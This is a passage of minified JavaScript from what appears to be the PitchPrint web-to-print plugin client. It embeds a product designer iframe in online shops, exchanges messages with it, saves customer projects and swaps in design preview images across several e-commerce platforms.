.ekmps-product-add-to-cart',qryThumbs:".thumbnails,.thumbs,.flex-control-thumbs,.more-view-wrapper,#views_block,.addl-images,.productView-thumbnails",wp:".product_image,.images",ps:".js-qv-product-cover",oc:".popup-gallery,.thumbnails,.image-container,.product-gallery,.image,.large-image","3d":".main-image",sp:".image,#product-photo-container,.product-left-column,.main-image,.product-photo-container,.featured,#image-block,.product-single-photos,.product_slider,#product-image,.photos,.product-single__photos,.image__container",bc:"[data-image-gallery-main]",wix:"[data-image-gallery-main]",ew:".details-gallery__image-wrapper-inner",ekm:".product-page__images, .ekm-pic-root,.main-prod-imgs, .main-image"},"edit"===this._vars.mode&&this._vars.projectId&&this._vars.ppValue){if("string"==typeof this._vars.ppValue){let e=JSON.parse(decodeURIComponent(this._vars.ppValue));e.meta&&!0===e.meta.noClientProjects&&(this._vars.mode="new",this._vars.projectId=null)}}else"edit"===this._vars.mode&&this._isLocalStorageAvailable()&&window.localStorage.pp_reset_project&&(this._vars.mode="new",this._vars.projectId=null);if(this.initCook(),this._vars.designId||this._vars.projectId||e.afterValidation||this._vars.enableUpload){if(this.validate(e.afterValidation),this._vars.enableUpload&&(this._loadScript("rsc/js/uploader.js"),this._loadScript("rsc/js/file-uploader.js")),"wp"===this._vars.client&&void 0===jQuery.prettyPhoto){let e=document.createElement("script");e.src="https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/js/jquery.prettyPhoto.min.js",document.head.appendChild(e);let t=document.createElement("link");t.rel="stylesheet",t.href="https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/css/prettyPhoto.min.css",document.head.appendChild(t)}if("ekm"===this.vars.client){let e=document.createElement("script");e.src="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/js/lightbox/lightbox.js",document.head.appendChild(e);let t=document.createElement("link");t.rel="stylesheet",t.href="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/js/lightbox/lightbox.css",document.head.appendChild(t)}}}initCook(){if(this._vars.cookieKey){if(!document.cookie.match(new RegExp("(^| )"+this._vars.cookieKey+"=([^;]+)"))){const e=Math.random().toString(36).substring(2,15)+"."+Math.random().toString(36).substring(2,15),t=2592e3;document.cookie=`${this._vars.cookieKey}=${e}; path=/; max-age=${t}; SameSite=Lax`}}}_isLocalStorageAvailable(){try{return window.localStorage.setItem("test","test"),window.localStorage.removeItem("test"),!0}catch(e){return!1}}_loadScript(e){let t=document.createElement("script");t.src=`${this._vars.domainBase}${this._vars.buildPath}${e}`,document.head.appendChild(t)}_cleanup(){switch(this._vars.client){case"ps":let e=document.getElementById("customizationForm");e&&(e.parentElement.style.display="none")}}_parse(e){try{return JSON.parse(e)}catch(e){return!1}}_comm(e,t,s="POST",i="json",a=!0){return new Promise((r,o)=>{let n,c="",d=window.localStorage.getItem("pptoken");if(d&&"POST"===s&&"init"!==e.split("/").pop()&&(t?t.token=d:t={token:d}),t&&"GET"===s){c=[];for(let e in t)void 0!==t[e]&&null!==t[e]&&c.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]));c=c.join("&").replace(/%20/g,"+")}"POST"===s?(n="application/x-www-form-urlencoded",t&&(c=JSON.stringify(t))):"GET"===s&&(n="text/plain",c&&(e+=`?${c}`)),0!==e.indexOf("https://")&&(e=`${this._vars.apiBase}${e}`);const l=new XMLHttpRequest;l.open(s,e,!0),l.onload=(()=>{let e="json"===i?this._parse(l.responseText):l.responseText;e.token&&window.localStorage.setItem("pptoken",e.token),r(e)}),l.onerror=(()=>o(l.statusText)),l.withCredentials="GET"!==s.toUpperCase()&&a,l.setRequestHeader("Content-Type",n),l.send(c)})}_createUi(){if(this._cleanup(),this._vars.displayMode||(this._vars.displayMode=this._config.displayMode),this._vars.isMobile&&"mini"!==this._vars.displayMode?this._vars.displayMode="modal":this._config.inlineSelector||this._config.miniSelector?"modal"!==this._vars.displayMode&&(this._ui.frameParent=document.querySelector("mini"===this._vars.displayMode?this._config.miniSelector||this._vars.selectors.miniSelector:this._config.inlineSelector),this._ui.frameParent||(this._vars.displayMode="modal")):this._vars.displayMode="modal","mini"===this._vars.displayMode&&(this._loadScript("rsc/js/rivets.js"),this._loadScript("rsc/js/mini.js")),this.wooMiniCartPrevReady||(document.body.addEventListener("added_to_cart",()=>this._sortCart()),document.body.addEventListener("removed_from_cart",()=>this._sortCart()),this._sortCart(),this.wooMiniCartPrevReady=!0),this._vars.projectId&&!isNaN(Number(this._vars.previews)||Array.isArray(this._vars.previews))){let e=[],t=Number(this._vars.previews);Array.isArray(this._vars.previews)&&(t=this._vars.previews.length);for(let s=0;s<t;s++)e.push(`${this._vars.projectId}_${s+1}.jpg`);this._updatePreviews(e,`${this._vars.domainDirect}previews/`,!1),this._isValidPP(this._vars.cValues)&&"edit"===this._vars.mode&&(this._vars.designId=this._parse(decodeURIComponent(this._vars.cValues)).designId)}else"upload"===this._vars.mode&&(this._vars.previews||"object"==typeof this._vars.cValues?this._updatePreviews(this._vars.previews||this._vars.cValues.previews,"",!1):this._isValidPP(this._vars.cValues)&&this._updatePreviews(this._parse(decodeURIComponent(this._vars.cValues)).previews,"",!1));if(this._vars.useDesignPrevAsProdImage&&"new"==this._vars.mode&&"wp"==this._vars.client){let e,t=PPCLIENT.customImageSelector||this._vars.selectors.wp;try{e=document.querySelector(`${t} img`)}catch(e){}e&&e.getAttribute("src").match("placeholder")&&e.setAttribute("src",`https://pitchprint.io/previews/${this._vars.designId}_1.jpg`)}this._ui.frame=document.createElement("iframe");let e=`${this._vars.domainBase}${this.isvx?"x/":""}index.html`;switch(navigator.userAgent.search("Firefox")>-1&&(e+=`?u=${encodeURIComponent(window.location.origin)}`),this._ui.frame.src=e,this._ui.frame.style.width="100%",this._ui.frame.style.border="none",this._vars.autoShow||(this._vars.autoShow=this._config.showOnStartup&&!this._vars.isMobile),this._vars.displayMode){case"mini":let t=this._ui.frameParent.getBoundingClientRect();this._ui.frame.style.width=t.width?`${t.width}px`:"100%",this._ui.frame.style.height=`${t.height}px`,this._vars.isMobile||(this._ui.frame.style["min-height"]="620px"),this._ui.frameParent.innerHTML="",this._ui.frameParent.appendChild(this._ui.frame),this._ui.frame.style.display="block",this._vars.autoShow=!0;break;case"inline":this._ui.frameParent.insertBefore(this._ui.frame,this._ui.frameParent.firstChild),this._ui.frame.style.display="block",this._ui.frame.style.height="700px",this._ui.frame.style.transition="max-height 0.6s cubic-bezier(.05,.59,.14,1)",this._ui.frame.style["max-height"]="0",this._ui.frame.style["margin-bottom"]="10px";break;case"modal":let s,i;document.body.appendChild(this._ui.frame),this._ui.frame.style.transform="scale(0)",this._ui.frame.style.filter="brightness(0.6)",this._ui.frame.style.transition="transform .3s ease-out .2s, filter .3s ease-out .4s",this._ui.frame.style["z-index"]=-10,this._ui.frame.style["pointer-events"]="none",this._ui.frame.style.position="fixed",this._vars.isMobile?(s="100%",i="100%"):(s="100vw",i="100vh"),window.onresize=this._handleResize.bind(this),this._ui.frame.style.width=s,this._ui.frame.style.height=i}window.onmessage=this._handleMsg.bind(this),this._act.uiCreated=!0,this._trigger("ui-created"),this._isSafariIos()&&"mini"!==this._vars.displayMode&&setInterval(e=>{this.fire("update-ios-size",{width:screen.width,height:window.innerHeight})},1e3)}_isSafariIos(){var e=window.navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),s=!!e.match(/WebKit/i);return t&&s&&!e.match(/CriOS/i)}_handleResize(e){"mini"!==this._vars.displayMode&&(this._act.editorShown||e)&&(this._ui.frame.style.width=window.innerWidth+"px",this._ui.frame.style.height=window.innerHeight+"px",this._isSafariIos()&&(this._ui.frame.style.width=document.documentElement.clientWidth+"px"))}_isValidPP(e){if(!e||""===e)return!1;try{let t=JSON.parse(decodeURIComponent(e));return!(!t.type||!t.product)}catch(e){return!1}}_postMsg(e,t){this._pipe.msgHandle.postMessage({event:e,data:t},this._vars.frameDomain)}_sendMsg(e,t,s,i){const a=JSON.stringify({event:e,target:t,value:s});this._pipe.msgHandle?(i||this._pipe.msgHandle).postMessage(a,this._vars.frameDomain):this._pipe.msgCache=a}_handleMsg(e){if(e.origin!==this._vars.frameDomain)return;if("hello"===e.data)return this._pipe.msgHandle=e.source,this._sendMsg("hello","",this._vars),this._pipe.msgCache&&this._pipe.msgHandle.postMessage(this._pipe.msgCache,this._vars.frameDomain),void(this._pipe.msgCache=null);if("hello-pp3"===e.data)return void(this._three._msgHandle=e.source);const t=this._parse(e.data);if(t)switch(t.event&&this._trigger(t.event,t.value),t.event){case"set-page-count":this._setPageCount(t.value);case"after-load-lib":this._monitorSingleDouble(t.value);break;case"show-app":this.showApp();break;case"project-saved":this._onSave(t.value);break;case"app-validated":this._onFrameValidated();break;case"designs-fetched":this._designsFetched(t.value);break;case"before-load-lib":break;case"editor-shown":this._act.editorShown=!0,this._setBtnPref(),this._trigger("editor-shown");break;case"close-me":this.closeApp();break;case"listen":this._listen(t.value);break;case"set":this._set(t.value);break;case"app-started":this._appStarted();break;case"update-mini":this._updateMini(t.value);break;case"go-fullscreen":this._requestFullScreen();break;case"exit-fullscreen":this._exitFullScreen();break;case"three-save-images":this._three.images=t.value;break;case"pp3-loaded":this._three.images&&this._three.images.length&&this._three.images.forEach((e,t)=>this._sendMsg("update-texture",t,e,this._three._msgHandle));break;case"localstorage-not-allowed":this._trigger("localstorage-not-allowed");break;case"send-client-session":this._onSave(t.value);break;case"set-client-smart-size":PPCLIENT.smartSizeSelector&&this._set({selector:PPCLIENT.smartSizeSelector,value:t.value.value})}}_setPageCount(e){let t;PPCLIENT.quantitySelector&&(t=document.querySelector(PPCLIENT.quantitySelector)),t&&(t.value=e.count,t.dispatchEvent(new Event("change")))}_updateMini(e){window.ppmini?window.ppmini.update(e):"function"==typeof PitchPrintMini&&(window.ppmini=new PitchPrintMini(e,this))}_appStarted(){window.ppDesignerInitialized&&window.ppDesignerInitialized(this)}_set(e){if(e.selector){let t=document.querySelector(e.selector.trim());if(t){switch(t.nodeName.toLowerCase()){case"select":let s,i=Number(e.value),a=Number(e.index);if(!isNaN(a)){t.selectedIndex=a;break}for(let a=0;a<t.options.length;a++)if(""!=(s=t.options[a]).value)if(!isNaN(i)&&s.value.length>2&&s.value.indexOf("-")>0){if(i>=(s=s.value.trim().split("-").map(Number))[0]&&i<=s[1]){t.selectedIndex=a;break}}else{if(!isNaN(i)&&Number(s)===i){t.selectedIndex=a;break}if(s.value.split(" ").join("").toLowerCase().indexOf(e.value)>-1||s.text.split(" ").join("").toLowerCase().indexOf(e.value)>-1){t.selectedIndex=a;break}}break;case"input":t.value=e.value}t.dispatchEvent(new Event("change",{bubbles:!0}))}}}_sendSmartSizes(e,t){e&&t&&this._sendMsg("update-app-globals",null,{smartSizes:{width:e,height:t}}),this._sendMsg("ss-client-selector-changed",null,{width:e,height:t})}_listenSmartSize(){const e=PPCLIENT.smartSizeSelector.split(",").map(e=>e.trim());let t,s;if(e.length>1){const i=document.querySelector(e[0]);i&&i.length&&i.querySelectorAll(e.join(",")).forEach(i=>i.addEventListener("change",()=>{const i=document.querySelector(e[0]),a=document.querySelector(e[1]);i&&(t=Number(i.value)),a&&(s=Number(a.value)),this._sendSmartSizes(t,s)}))}else{const i=document.querySelector(e[0]);i&&i.addEventListener("change",e=>{const a=i.value||e.target.value;if(a.toLowerCase().match("x")){const e=a.toLowerCase().split("x");t=Number(e[0]),s=Number(e[1]),this._sendSmartSizes(t,s)}})}}_listen(e){var t=e;if("string"==typeof e.selector&&e.selector.startsWith("fnc_")&&"function"==typeof window[e.selector])window[e.selector](e);else if("string"==typeof e.selector&&e.fire){const s=t=>{const s=t?t.currentTarget:document.querySelector(e.selector);let i;if(!t&&e.selectors&&2===e.selectors.length){console.log(e),i=`${document.querySelector(e.selectors[0]).value}x${document.querySelector(e.selectors[1]).value}`}if(s){let t;if("select"===s.tagName.toLowerCase()){const e=s.value;if(!e.includes("x")&&!e.includes("X")){const e=s.options[s.selectedIndex].text;e&&(e.includes("x")||e.includes("X"))&&(t=e)}}this._sendMsg(e.fire,null,{selector:e.selector,value:i||t||s.value,text:"select"===s.tagName.toLowerCase()?s.options[s.selectedIndex].text:s.textContent,event:e.event})}};if(e.captureValuesEvent){const t=document.querySelector(e.selector);if(t&&"select"===t.tagName.toLowerCase()){const s=Array.from(t.options).map(e=>{const t=e.value.toLowerCase(),s=e.text.toLowerCase().replace(/\s+/g,""),i=t.includes("x")?t:s;if(i){const[t,s]=i.split("x").map(Number);return{width:t,height:s,title:e.innerHTML}}return null}).filter(Boolean);s.length&&this._sendMsg(e.captureValuesEvent,null,{selector:e.selector,value:s})}}e.event&&document.querySelector(e.selector)&&document.querySelector(e.selector).addEventListener(e.event,s),t.fire&&"ca-client-selector-changed"==t.fire&&"sp"===this._vars.client&&window.subscribe&&window.PUB_SUB_EVENTS&&subscribe(window.PUB_SUB_EVENTS.variantChange,e=>{_listen(t)}),e.ignoreInit||s()}}_getAccountPath(){if(this._vars.accountPath)return this._vars.accountPath;if(window.PPCLIENT&&window.PPCLIENT.userAccountPath)return window.PPCLIENT.userAccountPath;switch(this._vars.client){case"wp":return"/my-account/";case"oc":return"?route=account/account";case"ps":return"?controller=my-account";case"sp":return"/account";case"mg":return"/customer/account/";case"bc":return"/account.php?action=order_status";case"wx":return"/account/my-orders/"}}_onSave(e){if(!window.navigator.onLine)return window.alert("Your internet connection is lost. Please check your connection");if(e.saveForLater)this._vars.userId&&"guest"!==this._vars.userId&&"0"!==this._vars.userId||localStorage.setItem("pitchPrintTempSave",e.projectId),window.location.href=this._getAccountPath();else{this._vars.mode="edit",this._vars.projectSource=e.source,this._vars.projectId=e.projectId,this._vars.numPages=e.numPages,this._vars.previews=e.previews,this._vars.pdfDownload||(this._vars.pdfDownload=e.pdfDownload),this._vars.isCategory=!1,e.meta.records&&$("[name='quantity'],[name='qty']").val(e.meta.records).change().focus();let t=encodeURIComponent(JSON.stringify({projectId:e.projectId,numPages:e.numPages,meta:e.meta,userId:this._vars.userId,product:this._vars.product,type:"p",designTitle:e.source.title,designId:e.source.designId,isvx:e.isvx,distiller:e.distiller,threeData:this._three.images&&this._three.images.length&&this._vars.projectSource.threeData,variationLength:Array.isArray(e.variation)?e.variation.length:void 0})),s=document.querySelector(`#_w2p_set_option,#web2print_option_value,#${this._vars.ocInputOption}`);if(s&&(s.value=t),this._vars.custom||(this._saveSess({values:t,projectId:this._vars.projectId,productId:this._vars.productId}),this._setAddToCartAction()),e.autoSaved)return;this._config&&this._config.addToCartOnSubmit&&!e.autoSaved&&this._addToCart(),this._vars.projectSource.threeData&&this._three.images&&this._three.images.length?this._setThree(this._vars.projectSource.threeData):setTimeout(()=>this._updatePreviews(e.previews,"",!1),2e3),this._setBtnPref(!0),this._initPdfDownload()}}_initPdfDownload(){this._vars.pdfDownload&&(this._ui.downloadBtn.removeAttribute("disabled"),this._ui.downloadBtn.style.display="")}_triggerPdfDownload(){const e=/(https:\/\/)(.*)(\.pitchprint)/.exec(this._vars.pdfDistiller)[2];let t="?id=";"xpdf"==e&&(t="/"),"pdf"==e&&this.isvx&&(t="/",this._vars.pdfDistiller="https://pdf.pitchprint.com"),window.open(`${this._vars.pdfDistiller}${t}${this._vars.projectId}`)}_legacyComm(e,t,s,i,a){return new Promise((r,o)=>{jQuery.ajax({url:e,data:t,type:s||"POST",dataType:i||"json",complete:e=>{e&&e.status&&2==`${e.status}`[0]&&r(e.responseText)},xhrFields:{withCredentials:a}})})}async newSaveProject(e){e.data.projectId;const t={action:"print_app_save_project",value:JSON.stringify(e.data),product_id:this.params.product.id};await this.comm.post(this._vars.adminUrl,t)}_saveSess(e){if("ps"===this._vars.client&&(e.ajax=!0),["sp","3d","bc","ew","ekm"].indexOf(this._vars.client)>-1)return this._trigger("session-saved",e);if("mg"===this._vars.client){var t=document.getElementById("_pitchprint"),s=e.projectId,i=document.querySelector('[name="product"]');i&&(i=i.value);let a=window.localStorage.getItem("pprint-sp")||{},r=window.localStorage.getItem("pprint-projects")||{},o=window.localStorage.getItem("pp_w2p_projects")||{};return"string"==typeof a&&(a=JSON.parse(a)),"string"==typeof r&&(r=JSON.parse(r)),"string"==typeof o&&(o=JSON.parse(o)),e.clear?(t.value="",delete a[i],delete r[s],delete o[i]):(t.value=e.values,a[i]=e.values,r[s]=e.values,o[i]=e.values),window.localStorage.setItem("pprint-sp",JSON.stringify(a)),window.localStorage.setItem("pprint-projects",JSON.stringify(r)),window.localStorage.setItem("pp_w2p_projects",JSON.stringify(o)),void(e.clear&&window.location.reload())}this._vars.product&&this._vars.product.fromCategory&&"ps"===this._vars.client&&"1.7"===this._vars.clientVersion?this._legacyComm(`${this._vars.product.url}&clear=true`).then(t=>{"string"==typeof t&&(t=JSON.parse(t)),t.cleared&&this._legacyComm(this._getSavePath(this._vars.product.id),e,"POST",e.clear?"text":"json","sp"===this._vars.client).then(t=>{this._trigger("session-saved",e),window.location.href=this._vars.product.url}).catch(console.log)}).catch(console.log):this._legacyComm(this._getSavePath(this._vars.product.id),this._vars.adminUrl?{...e,action:"pitch_print_save_project"}:e,"POST",e.clear?"text":"json","sp"===this._vars.client).then(t=>{if(this._trigger("session-saved",e),"ps"===this._vars.client&&"1.7"===this._vars.clientVersion){if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}void 0!==t.product_customization_id&&(document.getElementById("product_customization_id").value=t.product_customization_id,this._trigger("ps_customization_id_updated",t.product_customization_id)),e.clear&&window.location.reload()}else e.clear&&window.location.reload()}).catch(console.log)}_setAddToCartAction(e){switch(this._vars.client){case"ps":void 0!==window.prestashop&&window.prestashop.on("updateCart",e=>{this._clearDesign()})}}_getSavePath(e,t){switch(this._vars.client){case"wp":return this._vars.adminUrl||`${this._vars.pluginRoot}app/saveproject.php?productId=${e}`;case"oc":return`${this._vars.self||"index.php?route=product/product&product_id="+e}&productId=${e}`;case"ps":return t?t.product.url:this._vars.product&&this._vars.product.url?this._vars.product.url:window.location;case"sp":return`${this._vars.apiBase}sp-save-session`}}_setDesignId(e){const t=new RegExp(`^(${e.filter(e=>e).map(e=>e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")).join(" ")})$`,"i"),s=this._vars.designList.filter(e=>e.title.replace(/\s\s+/g," ").toLowerCase().match(t));s.length&&(this._ui.designSelect.value=s[0].id,this._setSelectDesign())}_monitorObservables(e){const t=e.modules.ob.selectors.map(e=>e.value),s=[];let i=0;const a=()=>{t.forEach((e,t)=>{let a=document.querySelector(e);if(!i&&a&&("SELECT"==a.nodeName&&a.selectedOptions.length&&(s[t]=a.selectedOptions[0].text.toLowerCase()||a.selectedOptions[0].value.toLowerCase(),this._setDesignId(s)),a.getAttribute("type")&&"radio"==a.getAttribute("type"))){let i=document.querySelector(e+":checked");i&&(s[t]=(i.value||i.innerText||i.parentElement.innerText||i.title).toLowerCase(),this._setDesignId(s))}a&&("SELECT"==a.nodeName&&a.addEventListener("change",e=>{s[t]=e.target.selectedOptions[0].text.toLowerCase()||e.target.selectedOptions[0].value.toLowerCase(),s[t]&&this._setDesignId(s)}),a.getAttribute("type")&&"radio"==a.getAttribute("type")&&(a=document.querySelectorAll(e)).forEach(e=>{e.addEventListener("change",e=>{s[t]=e.target.value.toLowerCase()||e.target.innerText.toLowerCase()||e.target.title||e.target.parentElement.innerText.toLowerCase(),s[t]&&this._setDesignId(s)})}))}),i=1;let e,a,r=0;this.on("design-loaded",function(){a=0,r||(r=1,this.on("editor-shown",function(){a||this.vars.projectId||e==this._ui.designSelect.value||(a=1,e=this._ui.designSelect.value,this.fire("do-reload"))}))})};a();const r=()=>{this._ui&&this._ui.designSelect&&this._ui.designSelect.value&&this._setSelectDesign()};"ps"==this._vars.client&&void 0!==window.prestashop&&(window.prestashop.setMaxListeners(0),window.prestashop.on("updatedProduct",a),window.prestashop.on("updatedProduct",r)),"sp"===this._vars.client&&window.subscribe&&(window.PUB_SUB_EVENTS||PUB_SUB_EVENTS)&&subscribe(PUB_SUB_EVENTS.variantChange,e=>{a()}),this._vars.catModule=!0,this._trigger("observables-module-ready")}_designsFetched(e){if(e&&e.designs){let t=e.designs;this._vars.designList=t;let s=`<option value="0">${this._vars.lang?this._vars.lang.pick_design:""}</option>`;t.forEach(e=>{s+=`<option value="${e.id}">${e.title}</option>`,this._vars.designStack[e.id]=e}),this._ui.designSelect&&(this._ui.designSelect.innerHTML=s),this._vars.designsFetched=!0,this._ui.designSelect&&this._ui.designSelect.dispatchEvent(new Event("change",{bubbles:!0})),e.modules&&e.modules.ob&&e.modules.ob.enabled&&this._monitorObservables(e)}else this._vars.catModule=!0;this._setBtnPref(),this._trigger("design-select-set"),this._trigger("designs-fetched")}_monitorSingleDouble(e){e.assets&&e.assets.designData&&e.assets.designData.modules&&e.assets.designData.modules.sd&&e.assets.designData.modules.sd.enabled&&this._listenSingleDouble(e.assets.designData.modules.sd),"sp"===this._vars.client&&window.subscribe&&window.PUB_SUB_EVENTS&&subscribe(window.PUB_SUB_EVENTS.variantChange,t=>{this._listenSingleDouble(e.assets.designData.modules.sd)})}_performSingleDouble(e,t){let s=t.selectedIndex;e.switchIndex&&(s=t.options.length>2?1==s?2:1:1==s?0:1),t.options.length>2?1===s?this._sendMsg("set-single-sided"):this._sendMsg("set-double-sided"):0===s?this._sendMsg("set-single-sided"):this._sendMsg("set-double-sided")}_listenSingleDouble(e){let t=document.querySelector(e.selector);t&&("SELECT"==t.nodeName&&(t.addEventListener("change",t=>{this._performSingleDouble(e,t.target)}),this._performSingleDouble(e,t)),t.getAttribute("type")&&"radio"==t.getAttribute("type")&&(t=document.querySelectorAll(e.selector)).forEach(e=>{e.addEventListener("change",e=>{console.log("radio: ",e),this._sendMsg("set-single-double-sided",null,e.target.value)})}),this.on("project-saved",()=>t.setAttribute("disabled","disabled")))}_setSelectDesign(){if("0"==this._ui.designSelect.value)this._vars.libReady=!1,this._vars.designId=void 0;else{let e=this._ui.designSelect.value,t=this._vars.designStack[e];t&&(this._vars.designId=t.id,this._sendMsg("design-selected",null,this._vars.designId),PPCLIENT.hideObserverablePreview||this._updatePreviews(e,`${this._vars.domainBase}previews/`,!0))}this._setBtnPref()}_clearDesign(){this._ui.customizeBtn.setAttribute("disabled","disabled"),this._saveSess({clear:!0,projectId:this._vars.projectId,productId:this._vars.product.id})}_setThree(e){if(this._config.retainImages)return;let t=window.jQuery,s=!!window.PPCLIENT.customImageSelector&&t(window.PPCLIENT.customImageSelector);if("ps"===this._vars.client&&"1.7"===this._vars.clientVersion&&t(".images-container ul.product-images li.pp-custom").remove(),!s)switch(this._vars.client){case"wp":s=t(this._vars.selectors.wp).last().height("550px");break;case"oc":(s=t(this._vars.selectors.oc)).length||(s=t(".image"));break;case"ps":(s=t(this._vars.selectors.ps)).length&&(s=s.parent()),!s.length&&t.fancybox&&(s=t("#image-block")),s.length&&s.height("550px");break;case"sp":s=t(this._vars.selectors.sp)}s.length&&(s.empty(),this._three._frame=document.createElement("iframe"),this._three._frame.src=`${this._vars.domainBase}3d/index.html?vars=${encodeURIComponent(JSON.stringify(e))}`,this._three._frame.style.width=this._three._frame.style.height="100%",this._three._frame.style.border="none",this._three._frame.style["z-index"]="99999",s[0].appendChild(this._three._frame),window.addEventListener("message",this._handleMsg.bind(this)))}_updatePreviews(e="",t="",s){if(this._config.retainImages||"mini"===this._vars.displayMode)return;let i,a,r="",o=Math.random(),n=window.jQuery;if(!0===s){if(!(i=this._vars.designStack[e]))return;for(e=[],a=0;a<(i.pages||i.numPages);a++)e.push(`${i.id}_${a+1}.jpg`)}switch(this._vars.client){case"wp":let s=PPCLIENT.customImageSelector||this._vars.selectors.wp;"function"==typeof n().magnificPopup?(n(s).last().html(`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel=lightbox><img src="${t}${e[0]}?rand=${o}" class="attachment-shop_single wp-post-image ppc-img-width"></a>`),e.forEach((e,s)=>{r+=s>0?`<a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel=lightbox><img class="attachment-shop_thumbnail ppc-preview-thumb" src="${t}${e}?rand=${o}"></a>`:""}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).html(r),n("a[rel^='lightbox']").magnificPopup({type:"image",gallery:{enabled:!0}}),n(".kad-light-gallery").each(function(){n(this).find('a[rel^="lightbox"]').magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:"title"}})})):(r=`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel="prettyPhoto[product-gallery]"><img src="${t}${e[0]}?rand=${o}" class="attachment-shop_single wp-post-image ppc-img-width" ></a>`,Array.isArray(e)&&(e.shift(),e.forEach((e,s)=>r+=`<div class=thumbnails><a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel="prettyPhoto[product-gallery]"><img width="150" height="90" src="${t}${e}?rand=${o}" class="attachment-shop_thumbnail" ></a></div>`),n(s).html(r),void 0!==n.prettyPhoto&&n("a[rel='prettyPhoto[product-gallery]']").prettyPhoto()));break;case"ps":"1.7"===this._vars.clientVersion?(window.prestashop.on("updatedProduct",()=>{if(this.vars.projectId){const e=`https://pitchprint.io/previews/${this.vars.projectId}_1.jpg`;window.jQuery(window.PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",e+`?rand=${o}`)}}),n("#thumb-gallery .thumb-container img").each((s,i)=>{e[s]?(i.src=t+e[s]+`?rand=${o}`,Object.keys(i.dataset).forEach(a=>i.dataset[a]=t+e[s]+`?rand=${o}`)):i.parentNode.remove(i)}),n(".images-container ul.product-images li.pp-custom").remove(),n(PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",t+e[0]+`?rand=${o}`),n(".images-container ul.product-images").empty(),n.each(e,(e,s)=>{n(".images-container ul.product-images").append('<li class="thumb-container pp-custom"> <img class="thumb js-thumb  selected "data-image-medium-src="'+t+s+`?rand=${o}`+'" data-image-large-src="'+t+s+`?rand=${o}`+'" src="'+t+s+`?rand=${o}`+'" width="100" itemprop="image"></li>')}),n(".js-thumb").on("click",e=>{n(".js-modal-product-cover").attr("src",n(e.target).data("image-large-src")),n(".selected").removeClass("selected"),n(e.target).addClass("selected"),n(".js-qv-product-cover").prop("src",n(e.currentTarget).data("image-large-src"))})):n.fancybox?setTimeout(()=>{n(document).unbind("click.fb-start"),n(".fancybox").unbind("click.fb"),n(".fancybox_").unbind("click.fb"),n("#image-block").html('<a rel="fb__" class="fancybox_" href="'+(t+e[0]+`?rand=${o}`)+'"><img id="bigpic" itemprop="image" src="'+(t+e[0])+`?rand=${o}`+'" width="458"></a>'),n("#thumbs_list").html("").append('<ul id="thumbs__" style="width: 297px;"></ul>');for(let s=1;s<e.length;s++)n("#thumbs__").append('<li><a rel="fb__" href="'+(t+e[s])+`?rand=${o}`+'" class="fancybox_"><img itemprop="image" src="'+(t+e[s])+`?rand=${o}`+'" width="80"></a></li>');n("#thumbs_list").parent().removeClass("hidden"),n(".fancybox_").fancybox(),n(".resetimg,.view_scroll_spacer").hide()},2e3):(window.prestashop.on("updatedProduct",()=>{if(this.vars.projectId){const e=`https://pitchprint.io/previews/${this.vars.projectId}_1.jpg`;window.jQuery(window.PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",e+`?rand=${o}`)}}),n("#thumb-gallery .thumb-container img").each((s,i)=>{e[s]?(i.src=t+e[s]+`?rand=${o}`,Object.keys(i.dataset).forEach(a=>i.dataset[a]=t+e[s]+`?rand=${o}`)):i.parentNode.remove(i)}),n(".images-container ul.product-images li.pp-custom").remove(),n(PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",t+e[0]+`?rand=${o}`),n(".images-container ul.product-images").empty(),n.each(e,(e,s)=>{n(".images-container ul.product-images").append('<li class="thumb-container pp-custom"> <img class="thumb js-thumb  selected "data-image-medium-src="'+t+s+`?rand=${o}`+'" data-image-large-src="'+t+s+`?rand=${o}`+'" src="'+t+s+`?rand=${o}`+'" width="100" itemprop="image"></li>')}),n(".js-thumb").on("click",e=>{n(".js-modal-product-cover").attr("src",n(e.target).data("image-large-src")),n(".selected").removeClass("selected"),n(e.target).addClass("selected"),n(".js-qv-product-cover").prop("src",n(e.currentTarget).data("image-large-src"))}));break;case"oc":let i=PPCLIENT.customImageSelector||this._vars.selectors.oc;n(i).length&&n.magnificPopup?(r=`<li><a class="thumbnail product-image" rel=magnific href="${t}${e[0]}" title="${this._vars.product.name}"><img src="${t}${e[0]}?r=${o}" ></a></li>`,e.forEach((e,s)=>{s>0&&(r+=`<li class="image-additional image-thumb"><a rel="magnific" class="thumbnail" href="${t}${e}?r=${o}"><img src="${t}${e}?r=${o}"></a></li>`)}),n(i).first().html(r),n('a[rel="magnific"]').magnificPopup({type:"image",gallery:{enabled:!0}})):n(".image").length&&n.colorbox&&(n(".image").html(`<a href="${t}${e[0]}?r=${o}" title="${this._vars.product.name}" class="colorbox cboxElement"><img style="width:${n(".image").width()||300}px" src="${t}${e[0]}?r=${o}" id="image"></a>`),r="",e.forEach(function(e,s){s>0&&(r+=`<a href="${t}${e}?r=${o}" class="colorbox cboxElement"><img style="width:76px" src="${t}${e}?r=${o}"></a>`)}),n(".image-additional").html(r),n(".zoomContainer").remove(),n(".colorbox").colorbox({rel:"colorbox"}));break;case"bc":case"3d":let a=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];o=`?rand=${o}`,"function"==typeof n().magnificPopup&&(n(a).last().html(`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel=lightbox><img style="width:100%" src="${t}${e[0]}?rand=${o}" 